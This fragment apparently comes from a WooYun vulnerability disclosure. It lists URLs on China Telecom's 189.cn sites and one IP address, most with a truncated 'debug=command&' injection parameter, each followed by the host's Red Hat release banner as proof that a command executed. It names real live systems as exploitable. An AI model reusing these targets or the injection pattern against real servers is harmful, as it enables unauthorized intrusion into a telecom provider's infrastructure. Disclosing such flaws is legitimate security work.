 http://sn.189.cn/shop/comboArea/htmls/21001753.html?debug=command& 189.cn
Red Hat Enterprise Linux Server release 5.3 (Tikanga)
Kernel \r on an \m
http://ah.189.cn/shop/mobile/htmls/3025.html?debug=command& 189.cn
Red Hat Enterprise Linux Server release 5.6 (Tikanga)
Kernel \r on an \m
http://118.123.221.116/t/ 118.123.221.116
Red Hat Enterprise Linux Server release 5.5 (Tikanga)
Kernel \r on an \m
http://cloud.189.cn/sendDownloadUrlMessage.action?debug=command&express 189.cn
Red Hat Enterprise Linux Server release 5.4 (Tikanga)
Kernel \r on an \m
http://qh.189.cn/shop/mobile/htmls/2264.html?debug=command&exp 189.cn
Red Hat Enterprise Linux Server release 5.5 (Tikanga)
Kernel \r on an \m
www.wooyun.org